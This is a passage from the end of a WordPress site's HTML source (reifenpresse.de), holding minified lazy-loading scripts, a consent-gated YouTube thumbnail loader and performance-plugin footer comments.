if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://reifenpresse.de/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script consent-required="310851" consent-by="services" consent-id="310855" consent-original-type-_="application/javascript" type="application/consent" consent-inline="function lazyLoadThumb(e,alt,l){var t=&#39;&lt;img data-lazy-src=&quot;https://i.ytimg.com/vi_webp/ID/hqdefault.webp&quot; alt=&quot;&quot; width=&quot;480&quot; height=&quot;360&quot;&gt;&lt;noscript&gt;&lt;img src=&quot;https://i.ytimg.com/vi_webp/ID/hqdefault.webp&quot; alt=&quot;&quot; width=&quot;480&quot; height=&quot;360&quot;&gt;&lt;/noscript&gt;&#39;,a=&#39;&lt;button class=&quot;play&quot; aria-label=&quot;Play Youtube video&quot;&gt;&lt;/button&gt;&#39;;if(l){t=t.replace(&#39;data-lazy-&#39;,&#39;&#39;);t=t.replace(&#39;loading=&quot;lazy&quot;&#39;,&#39;&#39;);t=t.replace(/&lt;noscript&gt;.*?&lt;\/noscript&gt;/g,&#39;&#39;);}t=t.replace(&#39;alt=&quot;&quot;&#39;,&#39;alt=&quot;&#39;+alt+&#39;&quot;&#39;);return t.replace(&quot;ID&quot;,e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement(&quot;iframe&quot;),t=&quot;ID?autoplay=1&quot;;t+=0===this.parentNode.dataset.query.length?&quot;&quot;:&quot;&amp;&quot;+this.parentNode.dataset.query;e.setAttribute(&quot;src&quot;,t.replace(&quot;ID&quot;,this.parentNode.dataset.src)),e.setAttribute(&quot;frameborder&quot;,&quot;0&quot;),e.setAttribute(&quot;allowfullscreen&quot;,&quot;1&quot;),e.setAttribute(&quot;allow&quot;,&quot;accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture&quot;),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener(&quot;DOMContentLoaded&quot;,function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName(&quot;rll-youtube-player&quot;);for(t=0;t&lt;a.length;t++)(e=document.createElement(&quot;div&quot;)),(u=&#39;https://i.ytimg.com/vi_webp/ID/hqdefault.webp&#39;),(u=u.replace(&#39;ID&#39;,a[t].dataset.id)),(l=exclusions.some(exclusion=&gt;u.includes(exclusion))),e.setAttribute(&quot;data-id&quot;,a[t].dataset.id),e.setAttribute(&quot;data-query&quot;,a[t].dataset.query),e.setAttribute(&quot;data-src&quot;,a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(&quot;.play&quot;)),(p.onclick=lazyLoadYoutubeIframe)});"></script></body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->